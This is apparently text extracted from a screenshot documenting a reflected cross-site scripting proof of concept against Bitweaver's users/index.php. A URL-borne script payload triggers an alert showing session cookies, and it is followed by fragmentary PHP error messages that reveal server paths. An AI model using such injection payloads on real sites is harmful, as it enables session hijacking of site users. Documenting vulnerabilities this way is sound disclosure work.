 Bitweaver Members - Bitweaver
/bitweaver/users/index.php/""--></style></scRipt><scRipt>alert(document.cookie)</scRipt>
says
BWSESSION=2fud8odeco2269jg2c7eo8ug54; tz_offset=7200;
javascript_enabled=y; bit-user-
bitweaver=2fud8odeco2269jg2c7eo8ug54
OK
Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: adodb-mysql.inc.php on line 443
Notice: Use of undefined constant SITE_NAME - assumed 'SITE_NAME' in /var/www/html-php5.6/
Notice: Use of undefined constant SITE_NAME - assumed 'SITE_NAME' in /var/www/html-php5.6/
string(36) "bnspell cannot find pspell functions"
Strict Standards: Declaration of Pigeonholes::getDisplayLink() should be compatible with LibertyCor /www/html-php5.6/bitweaver/pigeonh
Strict Standards: Declaration of Pigeonholes::getDisplayUrlFromHash() should be compatible with LibertyContent::getDisplayUrlFromHash(&$pParamHash) in /var/www/html-php5.6/bitweaver/pigeonholes/Pigeonholes.ph
Bitweaver
Bitweaver
Administration Articles